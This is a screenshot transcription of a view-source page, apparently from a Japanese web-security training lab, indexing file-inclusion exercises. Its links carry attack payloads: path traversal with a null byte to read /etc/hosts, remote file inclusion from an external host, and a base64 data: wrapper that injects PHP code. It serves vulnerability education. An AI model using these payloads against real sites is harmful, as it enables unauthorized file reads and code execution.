 4.13 インクルードにまつわる問題 × http://example.jp/4d/ × +
view-source:http://example.jp/4d/
1 <html>
2 <head><title>4.13 インクルードにまつわる問題</title></head>
3 <body>
4 4.13 インクルードにまつわる問題
5 <ol>
6 <li><a href="4d-001.php?header=spring">4d-001:ファイルインクルード（正常系）</a></li>
7 <li><a href="4d-001.php?header=../../../../../etc/hosts%00">4d-001:ファイルインクルード（/etc/hostsの表示）</a></li>
8 <li><a href="4d-001.php?header=http://trap.example.com/4d/4d-900.txt?">4d-001:ファイルインクルード（RFI）</a></li>
9 <li><a href="4d-001.php?header=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==">4d-001:ファイルインクルード（data:ストリームラッパによる攻撃）</a></li>
10 <li><a href="4d-002.html">4d-002:ファイルインクルード（セッションファイル経由のスクリプト実行）</a></li>
11 </ol>
12 <a href="phpinfo.php">phpinfo</a><br>
13 <a href="/">ホームに戻る</a>
14 </body>
15 </html>